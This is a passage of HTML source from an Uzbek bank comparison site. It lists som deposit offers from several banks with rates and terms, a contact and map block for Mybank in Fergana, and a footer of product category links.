            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_102510" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/daromax" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','DaroMax')"  >
                    <img src="/upload/no_photo_org.png" alt="DaroMax">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipoteka bank</span>
                <a target="_blank" href="/uz/deposit/daromax" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','DaroMax')"  >DaroMax</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18dan - 21 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    500 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/daromax" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','DaroMax')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_107525" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/imkon3" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','Imkon')"  >
                    <img src="/upload/no_photo_org.png" alt="Imkon">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a target="_blank" href="/uz/deposit/imkon3" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','Imkon')"  >Imkon</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20dan - 21 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/imkon3" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','Imkon')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_101511" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/maqsadli-jamg-arma" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','MAQSADLI JAMG‘ARMA')"  >
                    <img src="/upload/no_photo_org.png" alt="MAQSADLI JAMG‘ARMA">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hamkorbank</span>
                <a target="_blank" href="/uz/deposit/maqsadli-jamg-arma" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','MAQSADLI JAMG‘ARMA')"  >MAQSADLI JAMG‘ARMA</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/maqsadli-jamg-arma" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','MAQSADLI JAMG‘ARMA')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87295" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/kapital-ziynat" onclick="gAnalytica.elementFree('Сумовые вклады','Kapitalbank','Kapital Ziynat')"  >
                    <img src="/upload/resize_cache/iblock/fdd/265_151_1/jtehgvxlfqnd3sl2qcnffo9ueyta83oq.png" alt="Kapital Ziynat">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Kapitalbank</span>
                <a target="_blank" href="/uz/deposit/kapital-ziynat" onclick="gAnalytica.elementFree('Сумовые вклады','Kapitalbank','Kapital Ziynat')"  >Kapital Ziynat</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil 1 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/kapital-ziynat" onclick="gAnalytica.elementFree('Сумовые вклады','Kapitalbank','Kapital Ziynat')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-uzb-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/uz/deposits" class="all-cards">
                    Barcha omonatlar                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop uzb'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/madad-invest-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Mybank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text"></span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 150100, Farg'ona shahar , Mustaqillik ko'chasi, 312</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;Mybank&quot; aksiyadorlik tijorat banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;Mybank&quot; ATB</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">82, 22.10.2016</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/madad-invest-bank_branches">
                                                                                Filiallar: 1                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/madad-invest-bank_atms">
                                                                            Bankomatlar: 4                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/madad-invest-bank_mini-banki">
                                                                            Mini banklar: 5                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (73) 241-70-31">
                                                                        <span class="org-info-right-text medium-text">+998 (73) 241-70-31</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:0-373-241-70-32">
                                                                        <span class="org-info-right-text medium-text">0-373-241-70-32</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'71.771516','LAT':'40.361154','TEXT':'Mybank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [40.361154, 71.771516],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
